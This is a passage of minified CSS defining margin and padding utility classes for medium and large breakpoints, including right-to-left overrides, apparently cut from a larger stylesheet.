!important}.pr-md-2,.px-md-2{padding-right:2px !important}.pb-md-2,.py-md-2{padding-bottom:2px !important}.pl-md-2,.px-md-2{padding-left:2px !important}[dir='rtl'] .pr-md-2{padding-left:2px !important;padding-right:0 !important}[dir='rtl'] .pl-md-2{padding-left:0 !important;padding-right:2px !important}.p-md-3{padding:3px !important}.pt-md-3,.py-md-3{padding-top:3px !important}.pr-md-3,.px-md-3{padding-right:3px !important}.pb-md-3,.py-md-3{padding-bottom:3px !important}.pl-md-3,.px-md-3{padding-left:3px !important}[dir='rtl'] .pr-md-3{padding-left:3px !important;padding-right:0 !important}[dir='rtl'] .pl-md-3{padding-left:0 !important;padding-right:3px !important}.p-md-4{padding:4px !important}.pt-md-4,.py-md-4{padding-top:4px !important}.pr-md-4,.px-md-4{padding-right:4px !important}.pb-md-4,.py-md-4{padding-bottom:4px !important}.pl-md-4,.px-md-4{padding-left:4px !important}[dir='rtl'] .pr-md-4{padding-left:4px !important;padding-right:0 !important}[dir='rtl'] .pl-md-4{padding-left:0 !important;padding-right:4px !important}.p-md-5{padding:5px !important}.pt-md-5,.py-md-5{padding-top:5px !important}.pr-md-5,.px-md-5{padding-right:5px !important}.pb-md-5,.py-md-5{padding-bottom:5px !important}.pl-md-5,.px-md-5{padding-left:5px !important}[dir='rtl'] .pr-md-5{padding-left:5px !important;padding-right:0 !important}[dir='rtl'] .pl-md-5{padding-left:0 !important;padding-right:5px !important}.p-md-6{padding:6px !important}.pt-md-6,.py-md-6{padding-top:6px !important}.pr-md-6,.px-md-6{padding-right:6px !important}.pb-md-6,.py-md-6{padding-bottom:6px !important}.pl-md-6,.px-md-6{padding-left:6px !important}[dir='rtl'] .pr-md-6{padding-left:6px !important;padding-right:0 !important}[dir='rtl'] .pl-md-6{padding-left:0 !important;padding-right:6px !important}.p-md-7{padding:7px !important}.pt-md-7,.py-md-7{padding-top:7px !important}.pr-md-7,.px-md-7{padding-right:7px !important}.pb-md-7,.py-md-7{padding-bottom:7px !important}.pl-md-7,.px-md-7{padding-left:7px !important}[dir='rtl'] .pr-md-7{padding-left:7px !important;padding-right:0 !important}[dir='rtl'] .pl-md-7{padding-left:0 !important;padding-right:7px !important}.p-md-8{padding:8px !important}.pt-md-8,.py-md-8{padding-top:8px !important}.pr-md-8,.px-md-8{padding-right:8px !important}.pb-md-8,.py-md-8{padding-bottom:8px !important}.pl-md-8,.px-md-8{padding-left:8px !important}[dir='rtl'] .pr-md-8{padding-left:8px !important;padding-right:0 !important}[dir='rtl'] .pl-md-8{padding-left:0 !important;padding-right:8px !important}.p-md-9{padding:9px !important}.pt-md-9,.py-md-9{padding-top:9px !important}.pr-md-9,.px-md-9{padding-right:9px !important}.pb-md-9,.py-md-9{padding-bottom:9px !important}.pl-md-9,.px-md-9{padding-left:9px !important}[dir='rtl'] .pr-md-9{padding-left:9px !important;padding-right:0 !important}[dir='rtl'] .pl-md-9{padding-left:0 !important;padding-right:9px !important}.p-md-10{padding:10px !important}.pt-md-10,.py-md-10{padding-top:10px !important}.pr-md-10,.px-md-10{padding-right:10px !important}.pb-md-10,.py-md-10{padding-bottom:10px !important}.pl-md-10,.px-md-10{padding-left:10px !important}[dir='rtl'] .pr-md-10{padding-left:10px !important;padding-right:0 !important}[dir='rtl'] .pl-md-10{padding-left:0 !important;padding-right:10px !important}.p-md-15{padding:15px !important}.pt-md-15,.py-md-15{padding-top:15px !important}.pr-md-15,.px-md-15{padding-right:15px !important}.pb-md-15,.py-md-15{padding-bottom:15px !important}.pl-md-15,.px-md-15{padding-left:15px !important}[dir='rtl'] .pr-md-15{padding-left:15px !important;padding-right:0 !important}[dir='rtl'] .pl-md-15{padding-left:0 !important;padding-right:15px !important}.p-md-20{padding:20px !important}.pt-md-20,.py-md-20{padding-top:20px !important}.pr-md-20,.px-md-20{padding-right:20px !important}.pb-md-20,.py-md-20{padding-bottom:20px !important}.pl-md-20,.px-md-20{padding-left:20px !important}[dir='rtl'] .pr-md-20{padding-left:20px !important;padding-right:0 !important}[dir='rtl'] .pl-md-20{padding-left:0 !important;padding-right:20px !important}.p-md-25{padding:25px !important}.pt-md-25,.py-md-25{padding-top:25px !important}.pr-md-25,.px-md-25{padding-right:25px !important}.pb-md-25,.py-md-25{padding-bottom:25px !important}.pl-md-25,.px-md-25{padding-left:25px !important}[dir='rtl'] .pr-md-25{padding-left:25px !important;padding-right:0 !important}[dir='rtl'] .pl-md-25{padding-left:0 !important;padding-right:25px !important}.p-md-30{padding:30px !important}.pt-md-30,.py-md-30{padding-top:30px !important}.pr-md-30,.px-md-30{padding-right:30px !important}.pb-md-30,.py-md-30{padding-bottom:30px !important}.pl-md-30,.px-md-30{padding-left:30px !important}[dir='rtl'] .pr-md-30{padding-left:30px !important;padding-right:0 !important}[dir='rtl'] .pl-md-30{padding-left:0 !important;padding-right:30px !important}.p-md-35{padding:35px !important}.pt-md-35,.py-md-35{padding-top:35px !important}.pr-md-35,.px-md-35{padding-right:35px !important}.pb-md-35,.py-md-35{padding-bottom:35px !important}.pl-md-35,.px-md-35{padding-left:35px !important}[dir='rtl'] .pr-md-35{padding-left:35px !important;padding-right:0 !important}[dir='rtl'] .pl-md-35{padding-left:0 !important;padding-right:35px !important}.p-md-40{padding:40px !important}.pt-md-40,.py-md-40{padding-top:40px !important}.pr-md-40,.px-md-40{padding-right:40px !important}.pb-md-40,.py-md-40{padding-bottom:40px !important}.pl-md-40,.px-md-40{padding-left:40px !important}[dir='rtl'] .pr-md-40{padding-left:40px !important;padding-right:0 !important}[dir='rtl'] .pl-md-40{padding-left:0 !important;padding-right:40px !important}.p-md-45{padding:45px !important}.pt-md-45,.py-md-45{padding-top:45px !important}.pr-md-45,.px-md-45{padding-right:45px !important}.pb-md-45,.py-md-45{padding-bottom:45px !important}.pl-md-45,.px-md-45{padding-left:45px !important}[dir='rtl'] .pr-md-45{padding-left:45px !important;padding-right:0 !important}[dir='rtl'] .pl-md-45{padding-left:0 !important;padding-right:45px !important}.p-md-50{padding:50px !important}.pt-md-50,.py-md-50{padding-top:50px !important}.pr-md-50,.px-md-50{padding-right:50px !important}.pb-md-50,.py-md-50{padding-bottom:50px !important}.pl-md-50,.px-md-50{padding-left:50px !important}[dir='rtl'] .pr-md-50{padding-left:50px !important;padding-right:0 !important}[dir='rtl'] .pl-md-50{padding-left:0 !important;padding-right:50px !important}.p-md-55{padding:55px !important}.pt-md-55,.py-md-55{padding-top:55px !important}.pr-md-55,.px-md-55{padding-right:55px !important}.pb-md-55,.py-md-55{padding-bottom:55px !important}.pl-md-55,.px-md-55{padding-left:55px !important}[dir='rtl'] .pr-md-55{padding-left:55px !important;padding-right:0 !important}[dir='rtl'] .pl-md-55{padding-left:0 !important;padding-right:55px !important}.p-md-60{padding:60px !important}.pt-md-60,.py-md-60{padding-top:60px !important}.pr-md-60,.px-md-60{padding-right:60px !important}.pb-md-60,.py-md-60{padding-bottom:60px !important}.pl-md-60,.px-md-60{padding-left:60px !important}[dir='rtl'] .pr-md-60{padding-left:60px !important;padding-right:0 !important}[dir='rtl'] .pl-md-60{padding-left:0 !important;padding-right:60px !important}.p-md-65{padding:65px !important}.pt-md-65,.py-md-65{padding-top:65px !important}.pr-md-65,.px-md-65{padding-right:65px !important}.pb-md-65,.py-md-65{padding-bottom:65px !important}.pl-md-65,.px-md-65{padding-left:65px !important}[dir='rtl'] .pr-md-65{padding-left:65px !important;padding-right:0 !important}[dir='rtl'] .pl-md-65{padding-left:0 !important;padding-right:65px !important}.p-md-70{padding:70px !important}.pt-md-70,.py-md-70{padding-top:70px !important}.pr-md-70,.px-md-70{padding-right:70px !important}.pb-md-70,.py-md-70{padding-bottom:70px !important}.pl-md-70,.px-md-70{padding-left:70px !important}[dir='rtl'] .pr-md-70{padding-left:70px !important;padding-right:0 !important}[dir='rtl'] .pl-md-70{padding-left:0 !important;padding-right:70px !important}.p-md-75{padding:75px !important}.pt-md-75,.py-md-75{padding-top:75px !important}.pr-md-75,.px-md-75{padding-right:75px !important}.pb-md-75,.py-md-75{padding-bottom:75px !important}.pl-md-75,.px-md-75{padding-left:75px !important}[dir='rtl'] .pr-md-75{padding-left:75px !important;padding-right:0 !important}[dir='rtl'] .pl-md-75{padding-left:0 !important;padding-right:75px !important}.p-md-80{padding:80px !important}.pt-md-80,.py-md-80{padding-top:80px !important}.pr-md-80,.px-md-80{padding-right:80px !important}.pb-md-80,.py-md-80{padding-bottom:80px !important}.pl-md-80,.px-md-80{padding-left:80px !important}[dir='rtl'] .pr-md-80{padding-left:80px !important;padding-right:0 !important}[dir='rtl'] .pl-md-80{padding-left:0 !important;padding-right:80px !important}.p-md-85{padding:85px !important}.pt-md-85,.py-md-85{padding-top:85px !important}.pr-md-85,.px-md-85{padding-right:85px !important}.pb-md-85,.py-md-85{padding-bottom:85px !important}.pl-md-85,.px-md-85{padding-left:85px !important}[dir='rtl'] .pr-md-85{padding-left:85px !important;padding-right:0 !important}[dir='rtl'] .pl-md-85{padding-left:0 !important;padding-right:85px !important}.p-md-90{padding:90px !important}.pt-md-90,.py-md-90{padding-top:90px !important}.pr-md-90,.px-md-90{padding-right:90px !important}.pb-md-90,.py-md-90{padding-bottom:90px !important}.pl-md-90,.px-md-90{padding-left:90px !important}[dir='rtl'] .pr-md-90{padding-left:90px !important;padding-right:0 !important}[dir='rtl'] .pl-md-90{padding-left:0 !important;padding-right:90px !important}.p-md-95{padding:95px !important}.pt-md-95,.py-md-95{padding-top:95px !important}.pr-md-95,.px-md-95{padding-right:95px !important}.pb-md-95,.py-md-95{padding-bottom:95px !important}.pl-md-95,.px-md-95{padding-left:95px !important}[dir='rtl'] .pr-md-95{padding-left:95px !important;padding-right:0 !important}[dir='rtl'] .pl-md-95{padding-left:0 !important;padding-right:95px !important}.p-md-100{padding:100px !important}.pt-md-100,.py-md-100{padding-top:100px !important}.pr-md-100,.px-md-100{padding-right:100px !important}.pb-md-100,.py-md-100{padding-bottom:100px !important}.pl-md-100,.px-md-100{padding-left:100px !important}[dir='rtl'] .pr-md-100{padding-left:100px !important;padding-right:0 !important}[dir='rtl'] .pl-md-100{padding-left:0 !important;padding-right:100px !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}[dir='rtl'] .mr-md-auto{margin-left:auto !important;margin-right:0 !important}[dir='rtl'] .ml-md-auto{margin-left:0 !important;margin-right:auto !important}}@media (min-width: 1025px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}[dir='rtl'] .mr-lg-0{margin-left:0 !important;margin-right:0 !important}[dir='rtl'] .ml-lg-0{margin-left:0 !important;margin-right:0 !important}.m-lg-1{margin:1px !important}.mt-lg-1,.my-lg-1{margin-top:1px !important}.mr-lg-1,.mx-lg-1{margin-right:1px !important}.mb-lg-1,.my-lg-1{margin-bottom:1px !important}.ml-lg-1,.mx-lg-1{margin-left:1px !important}[dir='rtl'] .mr-lg-1{margin-left:1px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-1{margin-left:0 !important;margin-right:1px !important}.m-lg-2{margin:2px !important}.mt-lg-2,.my-lg-2{margin-top:2px !important}.mr-lg-2,.mx-lg-2{margin-right:2px !important}.mb-lg-2,.my-lg-2{margin-bottom:2px !important}.ml-lg-2,.mx-lg-2{margin-left:2px !important}[dir='rtl'] .mr-lg-2{margin-left:2px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-2{margin-left:0 !important;margin-right:2px !important}.m-lg-3{margin:3px !important}.mt-lg-3,.my-lg-3{margin-top:3px !important}.mr-lg-3,.mx-lg-3{margin-right:3px !important}.mb-lg-3,.my-lg-3{margin-bottom:3px !important}.ml-lg-3,.mx-lg-3{margin-left:3px !important}[dir='rtl'] .mr-lg-3{margin-left:3px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-3{margin-left:0 !important;margin-right:3px !important}.m-lg-4{margin:4px !important}.mt-lg-4,.my-lg-4{margin-top:4px !important}.mr-lg-4,.mx-lg-4{margin-right:4px !important}.mb-lg-4,.my-lg-4{margin-bottom:4px !important}.ml-lg-4,.mx-lg-4{margin-left:4px !important}[dir='rtl'] .mr-lg-4{margin-left:4px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-4{margin-left:0 !important;margin-right:4px !important}.m-lg-5{margin:5px !important}.mt-lg-5,.my-lg-5{margin-top:5px !important}.mr-lg-5,.mx-lg-5{margin-right:5px !important}.mb-lg-5,.my-lg-5{margin-bottom:5px !important}.ml-lg-5,.mx-lg-5{margin-left:5px !important}[dir='rtl'] .mr-lg-5{margin-left:5px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-5{margin-left:0 !important;margin-right:5px !important}.m-lg-6{margin:6px !important}.mt-lg-6,.my-lg-6{margin-top:6px !important}.mr-lg-6,.mx-lg-6{margin-right:6px !important}.mb-lg-6,.my-lg-6{margin-bottom:6px !important}.ml-lg-6,.mx-lg-6{margin-left:6px !important}[dir='rtl'] .mr-lg-6{margin-left:6px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-6{margin-left:0 !important;margin-right:6px !important}.m-lg-7{margin:7px !important}.mt-lg-7,.my-lg-7{margin-top:7px !important}.mr-lg-7,.mx-lg-7{margin-right:7px !important}.mb-lg-7,.my-lg-7{margin-bottom:7px !important}.ml-lg-7,.mx-lg-7{margin-left:7px !important}[dir='rtl'] .mr-lg-7{margin-left:7px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-7{margin-left:0 !important;margin-right:7px !important}.m-lg-8{margin:8px !important}.mt-lg-8,.my-lg-8{margin-top:8px !important}.mr-lg-8,.mx-lg-8{margin-right:8px !important}.mb-lg-8,.my-lg-8{margin-bottom:8px !important}.ml-lg-8,.mx-lg-8{margin-left:8px !important}[dir='rtl'] .mr-lg-8{margin-left:8px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-8{margin-left:0 !important;margin-right:8px !important}.m-lg-9{margin:9px !important}.mt-lg-9,.my-lg-9{margin-top:9px !important}.mr-lg-9,.mx-lg-9{margin-right:9px !important}.mb-lg-9,.my-lg-9{margin-bottom:9px !important}.ml-lg-9,.mx-lg-9{margin-left:9px !important}[dir='rtl'] .mr-lg-9{margin-left:9px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-9{margin-left:0 !important;margin-right:9px !important}.m-lg-10{margin:10px !important}.mt-lg-10,.my-lg-10{margin-top:10px !important}.mr-lg-10,.mx-lg-10{margin-right:10px !important}.mb-lg-10,.my-lg-10{margin-bottom:10px !important}.ml-lg-10,.mx-lg-10{margin-left:10px !important}[dir='rtl'] .mr-lg-10{margin-left:10px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-10{margin-left:0 !important;margin-right:10px !important}.m-lg-15{margin:15px !important}.mt-lg-15,.my-lg-15{margin-top:15px !important}.mr-lg-15,.mx-lg-15{margin-right:15px !important}.mb-lg-15,.my-lg-15{margin-bottom:15px !important}.ml-lg-15,.mx-lg-15{margin-left:15px !important}[dir='rtl'] .mr-lg-15{margin-left:15px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-15{margin-left:0 !important;margin-right:15px !important}.m-lg-20{margin:20px !important}.mt-lg-20,.my-lg-20{margin-top:20px !important}.mr-lg-20,.mx-lg-20{margin-right:20px !important}.mb-lg-20,.my-lg-20{margin-bottom:20px !important}.ml-lg-20,.mx-lg-20{margin-left:20px !important}[dir='rtl'] .mr-lg-20{margin-left:20px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-20{margin-left:0 !important;margin-right:20px !important}.m-lg-25{margin:25px !important}.mt-lg-25,.my-lg-25{margin-top:25px !important}.mr-lg-25,.mx-lg-25{margin-right:25px !important}.mb-lg-25,.my-lg-25{margin-bottom:25px !important}.ml-lg-25,.mx-lg-25{margin-left:25px !important}[dir='rtl'] .mr-lg-25{margin-left:25px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-25{margin-left:0 !important;margin-right:25px !important}.m-lg-30{margin:30px !important}.mt-lg-30,.my-lg-30{margin-top:30px !important}.mr-lg-30,.mx-lg-30{margin-right:30px !important}.mb-lg-30,.my-lg-30{margin-bottom:30px !important}.ml-lg-30,.mx-lg-30{margin-left:30px !important}[dir='rtl'] .mr-lg-30{margin-left:30px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-30{margin-left:0 !important;margin-right:30px !important}.m-lg-35{margin:35px !important}.mt-lg-35,.my-lg-35{margin-top:35px !important}.mr-lg-35,.mx-lg-35{margin-right:35px !important}.mb-lg-35,.my-lg-35{margin-bottom:35px !important}.ml-lg-35,.mx-lg-35{margin-left:35px !important}[dir='rtl'] .mr-lg-35{margin-left:35px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-35{margin-left:0 !important;margin-right:35px !important}.m-lg-40{margin:40px !important}.mt-lg-40,.my-lg-40{margin-top:40px !important}.mr-lg-40,.mx-lg-40{margin-right:40px !important}.mb-lg-40,.my-lg-40{margin-bottom:40px !important}.ml-lg-40,.mx-lg-40{margin-left:40px !important}[dir='rtl'] .mr-lg-40{margin-left:40px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-40{margin-left:0 !important;margin-right:40px !important}.m-lg-45{margin:45px !important}.mt-lg-45,.my-lg-45{margin-top:45px !important}.mr-lg-45,.mx-lg-45{margin-right:45px !important}.mb-lg-45,.my-lg-45{margin-bottom:45px !important}.ml-lg-45,.mx-lg-45{margin-left:45px !important}[dir='rtl'] .mr-lg-45{margin-left:45px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-45{margin-left:0 !important;margin-right:45px !important}.m-lg-50{margin:50px !important}.mt-lg-50,.my-lg-50{margin-top:50px !important}.mr-lg-50,.mx-lg-50{margin-right:50px !important}.mb-lg-50,.my-lg-50{margin-bottom:50px !important}.ml-lg-50,.mx-lg-50{margin-left:50px !important}[dir='rtl'] .mr-lg-50{margin-left:50px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-50{margin-left:0 !important;margin-right:50px !important}.m-lg-55{margin:55px !important}.mt-lg-55,.my-lg-55{margin-top:55px !important}.mr-lg-55,.mx-lg-55{margin-right:55px !important}.mb-lg-55,.my-lg-55{margin-bottom:55px !important}.ml-lg-55,.mx-lg-55{margin-left:55px !important}[dir='rtl'] .mr-lg-55{margin-left:55px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-55{margin-left:0 !important;margin-right:55px !important}.m-lg-60{margin:60px !important}.mt-lg-60,.my-lg-60{margin-top:60px !important}.mr-lg-60,.mx-lg-60{margin-right:60px !important}.mb-lg-60,.my-lg-60{margin-bottom:60px !important}.ml-lg-60,.mx-lg-60{margin-left:60px !important}[dir='rtl'] .mr-lg-60{margin-left:60px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-60{margin-left:0 !important;margin-right:60px !important}.m-lg-65{margin:65px !important}.mt-lg-65,.my-lg-65{margin-top:65px !important}.mr-lg-65,.mx-lg-65{margin-right:65px !important}.mb-lg-65,.my-lg-65{margin-bottom:65px !important}.ml-lg-65,.mx-lg-65{margin-left:65px !important}[dir='rtl'] .mr-lg-65{margin-left:65px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-65{margin-left:0 !important;margin-right:65px !important}.m-lg-70{margin:70px !important}.mt-lg-70,.my-lg-70{margin-top:70px !important}.mr-lg-70,.mx-lg-70{margin-right:70px !important}.mb-lg-70,.my-lg-70{margin-bottom:70px !important}.ml-lg-70,.mx-lg-70{margin-left:70px !important}[dir='rtl'] .mr-lg-70{margin-left:70px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-70{margin-left:0 !important;margin-right:70px !important}.m-lg-75{margin:75px !important}.mt-lg-75,.my-lg-75{margin-top:75px !important}.mr-lg-75,.mx-lg-75{margin-right:75px !important}.mb-lg-75,.my-lg-75{margin-bottom:75px !important}.ml-lg-75,.mx-lg-75{margin-left:75px !important}[dir='rtl'] .mr-lg-75{margin-left:75px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-75{margin-left:0 !important;margin-right:75px !important}.m-lg-80{margin:80px !important}.mt-lg-80,.my-lg-80{margin-top:80px !important}.mr-lg-80,.mx-lg-80{margin-right:80px !important}.mb-lg-80,.my-lg-80{margin-bottom:80px !important}.ml-lg-80,.mx-lg-80{margin-left:80px !important}[dir='rtl'] .mr-lg-80{margin-left:80px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-80{margin-left:0 !important;margin-right:80px !important}.m-lg-85{margin:85px !important}.mt-lg-85,.my-lg-85{margin-top:85px !important}.mr-lg-85,.mx-lg-85{margin-right:85px !important}.mb-lg-85,.my-lg-85{margin-bottom:85px !important}.ml-lg-85,.mx-lg-85{margin-left:85px !important}[dir='rtl'] .mr-lg-85{margin-left:85px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-85{margin-left:0 !important;margin-right:85px !important}.m-lg-90{margin:90px !important}.mt-lg-90,.my-lg-90{margin-top:90px !important}.mr-lg-90,.mx-lg-90{margin-right:90px !important}.mb-lg-90,.my-lg-90{margin-bottom:90px !important}.ml-lg-90,.mx-lg-90{margin-left:90px !important}[dir='rtl'] .mr-lg-90{margin-left:90px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-90{margin-left:0 !important;margin-right:90px !important}.m-lg-95{margin:95px !important}.mt-lg-95,.my-lg-95{margin-top:95px !important}.mr-lg-95,.mx-lg-95{margin-right:95px !important}.mb-lg-95,.my-lg-95{margin-bottom:95px !important}.ml-lg-95,.mx-lg-95{margin-left:95px !important}[dir='rtl'] .mr-lg-95{margin-left:95px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-95{margin-left:0 !important;margin-right:95px !important}.m-lg-100{margin:100px !important}.mt-lg-100,.my-lg-100{margin-top:100px !important}.mr-lg-100,.mx-lg-100{margin-right:100px !important}.mb-lg-100,.my-lg-100{margin-bottom:100px !important}.ml-lg-100,.mx-lg-100{margin-left:100px !important}[dir='rtl'] .mr-lg-100{margin-left:100px !important;margin-right:0 !important}[dir='rtl'] .ml-lg-100{margin-left:0 !important;margin-right:100px !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}[dir='rtl'] .pr-lg-0{padding-left:0 !important;padding-right:0 !important}[dir='rtl'] .pl-lg-0{padding-left:0 !important;padding-right:0 !important}.p-lg-1{padding:1px !important}.pt-lg-1,.py-lg-1{padding-top:1px !important}.pr-lg-1,.px-lg-1{padding-right:1px !important}.pb-lg-1,.py-lg-1{padding-bottom:1px !important}.pl-lg-1,.px-lg-1{padding-left:1px !important}[dir='rtl'] .pr-lg-1{padding-left:1px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-1{padding-left:0 !important;padding-right:1px !important}.p-lg-2{padding:2px !important}.pt-lg-2,.py-lg-2{padding-top:2px !important}.pr-lg-2,.px-lg-2{padding-right:2px !important}.pb-lg-2,.py-lg-2{padding-bottom:2px !important}.pl-lg-2,.px-lg-2{padding-left:2px !important}[dir='rtl'] .pr-lg-2{padding-left:2px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-2{padding-left:0 !important;padding-right:2px !important}.p-lg-3{padding:3px !important}.pt-lg-3,.py-lg-3{padding-top:3px !important}.pr-lg-3,.px-lg-3{padding-right:3px !important}.pb-lg-3,.py-lg-3{padding-bottom:3px !important}.pl-lg-3,.px-lg-3{padding-left:3px !important}[dir='rtl'] .pr-lg-3{padding-left:3px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-3{padding-left:0 !important;padding-right:3px !important}.p-lg-4{padding:4px !important}.pt-lg-4,.py-lg-4{padding-top:4px !important}.pr-lg-4,.px-lg-4{padding-right:4px !important}.pb-lg-4,.py-lg-4{padding-bottom:4px !important}.pl-lg-4,.px-lg-4{padding-left:4px !important}[dir='rtl'] .pr-lg-4{padding-left:4px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-4{padding-left:0 !important;padding-right:4px !important}.p-lg-5{padding:5px !important}.pt-lg-5,.py-lg-5{padding-top:5px !important}.pr-lg-5,.px-lg-5{padding-right:5px !important}.pb-lg-5,.py-lg-5{padding-bottom:5px !important}.pl-lg-5,.px-lg-5{padding-left:5px !important}[dir='rtl'] .pr-lg-5{padding-left:5px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-5{padding-left:0 !important;padding-right:5px !important}.p-lg-6{padding:6px !important}.pt-lg-6,.py-lg-6{padding-top:6px !important}.pr-lg-6,.px-lg-6{padding-right:6px !important}.pb-lg-6,.py-lg-6{padding-bottom:6px !important}.pl-lg-6,.px-lg-6{padding-left:6px !important}[dir='rtl'] .pr-lg-6{padding-left:6px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-6{padding-left:0 !important;padding-right:6px !important}.p-lg-7{padding:7px !important}.pt-lg-7,.py-lg-7{padding-top:7px !important}.pr-lg-7,.px-lg-7{padding-right:7px !important}.pb-lg-7,.py-lg-7{padding-bottom:7px !important}.pl-lg-7,.px-lg-7{padding-left:7px !important}[dir='rtl'] .pr-lg-7{padding-left:7px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-7{padding-left:0 !important;padding-right:7px !important}.p-lg-8{padding:8px !important}.pt-lg-8,.py-lg-8{padding-top:8px !important}.pr-lg-8,.px-lg-8{padding-right:8px !important}.pb-lg-8,.py-lg-8{padding-bottom:8px !important}.pl-lg-8,.px-lg-8{padding-left:8px !important}[dir='rtl'] .pr-lg-8{padding-left:8px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-8{padding-left:0 !important;padding-right:8px !important}.p-lg-9{padding:9px !important}.pt-lg-9,.py-lg-9{padding-top:9px !important}.pr-lg-9,.px-lg-9{padding-right:9px !important}.pb-lg-9,.py-lg-9{padding-bottom:9px !important}.pl-lg-9,.px-lg-9{padding-left:9px !important}[dir='rtl'] .pr-lg-9{padding-left:9px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-9{padding-left:0 !important;padding-right:9px !important}.p-lg-10{padding:10px !important}.pt-lg-10,.py-lg-10{padding-top:10px !important}.pr-lg-10,.px-lg-10{padding-right:10px !important}.pb-lg-10,.py-lg-10{padding-bottom:10px !important}.pl-lg-10,.px-lg-10{padding-left:10px !important}[dir='rtl'] .pr-lg-10{padding-left:10px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-10{padding-left:0 !important;padding-right:10px !important}.p-lg-15{padding:15px !important}.pt-lg-15,.py-lg-15{padding-top:15px !important}.pr-lg-15,.px-lg-15{padding-right:15px !important}.pb-lg-15,.py-lg-15{padding-bottom:15px !important}.pl-lg-15,.px-lg-15{padding-left:15px !important}[dir='rtl'] .pr-lg-15{padding-left:15px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-15{padding-left:0 !important;padding-right:15px !important}.p-lg-20{padding:20px !important}.pt-lg-20,.py-lg-20{padding-top:20px !important}.pr-lg-20,.px-lg-20{padding-right:20px !important}.pb-lg-20,.py-lg-20{padding-bottom:20px !important}.pl-lg-20,.px-lg-20{padding-left:20px !important}[dir='rtl'] .pr-lg-20{padding-left:20px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-20{padding-left:0 !important;padding-right:20px !important}.p-lg-25{padding:25px !important}.pt-lg-25,.py-lg-25{padding-top:25px !important}.pr-lg-25,.px-lg-25{padding-right:25px !important}.pb-lg-25,.py-lg-25{padding-bottom:25px !important}.pl-lg-25,.px-lg-25{padding-left:25px !important}[dir='rtl'] .pr-lg-25{padding-left:25px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-25{padding-left:0 !important;padding-right:25px !important}.p-lg-30{padding:30px !important}.pt-lg-30,.py-lg-30{padding-top:30px !important}.pr-lg-30,.px-lg-30{padding-right:30px !important}.pb-lg-30,.py-lg-30{padding-bottom:30px !important}.pl-lg-30,.px-lg-30{padding-left:30px !important}[dir='rtl'] .pr-lg-30{padding-left:30px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-30{padding-left:0 !important;padding-right:30px !important}.p-lg-35{padding:35px !important}.pt-lg-35,.py-lg-35{padding-top:35px !important}.pr-lg-35,.px-lg-35{padding-right:35px !important}.pb-lg-35,.py-lg-35{padding-bottom:35px !important}.pl-lg-35,.px-lg-35{padding-left:35px !important}[dir='rtl'] .pr-lg-35{padding-left:35px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-35{padding-left:0 !important;padding-right:35px !important}.p-lg-40{padding:40px !important}.pt-lg-40,.py-lg-40{padding-top:40px !important}.pr-lg-40,.px-lg-40{padding-right:40px !important}.pb-lg-40,.py-lg-40{padding-bottom:40px !important}.pl-lg-40,.px-lg-40{padding-left:40px !important}[dir='rtl'] .pr-lg-40{padding-left:40px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-40{padding-left:0 !important;padding-right:40px !important}.p-lg-45{padding:45px !important}.pt-lg-45,.py-lg-45{padding-top:45px !important}.pr-lg-45,.px-lg-45{padding-right:45px !important}.pb-lg-45,.py-lg-45{padding-bottom:45px !important}.pl-lg-45,.px-lg-45{padding-left:45px !important}[dir='rtl'] .pr-lg-45{padding-left:45px !important;padding-right:0 !important}[dir='rtl'] .pl-lg-45{padding-left:0 !important;padding-right:45px !important}.p-lg-50{padding:50px !important}.pt-lg-50,.py-lg-50{padding-top:50px !important}.pr-lg-50,.px-lg-50{padding-right:50px !important}.pb-lg-50,.py-lg-50{padding-bottom:50px 